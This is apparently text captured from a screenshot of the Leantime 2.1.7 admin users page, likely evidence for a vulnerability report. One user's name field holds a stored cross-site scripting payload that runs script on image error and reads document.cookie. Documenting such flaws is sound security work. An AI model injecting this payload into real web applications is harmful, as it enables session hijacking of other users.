 /users/showAll
BURI
18
leantime
My Portfolio
My Timesheets
My Calendar
admin
Leantime Onboarding
ADMINISTRATION
Users
Project Dashboard
To-Dos
Milestones
Timesheets
Research
Ideas
Retrospectives
Reports
Project Settings
Success!
User deleted successfully
×
+ Add User
Name Email Client Role Two-factor Authentication
admin "><img src=x onerror=alert(document.cookie)> admin@localhost.com Administrator No Delete
Showing 1 to 1 of 1 entries Show 100 entries Previous 1 Next
Powered By Leantime - 2.1.7